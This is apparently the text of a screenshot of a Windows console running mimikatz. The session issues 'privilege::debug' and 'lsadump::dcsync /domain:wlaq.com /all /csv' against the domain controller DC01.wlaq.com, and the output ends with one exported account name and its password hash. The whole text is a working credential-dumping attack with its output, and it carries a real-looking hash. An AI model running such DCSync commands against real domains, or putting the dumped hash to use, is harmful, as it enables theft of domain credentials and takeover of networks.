 C:\Users\swanq\Desktop\mimikatz_trunk\x64>mimikatz.exe privilege::debug "lsadump
::dcsync /domain:wlaq.com /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Jul 4 2021 22:29:55
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:wlaq.com /all /csv
[DC] 'wlaq.com' will be the domain
[DC] 'DC01.wlaq.com' will be the DC server
[DC] Exporting domain 'wlaq.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1133 HealthMailbox207698a 0c0dad8845d65d9b126cc1f5fdb855ff 66048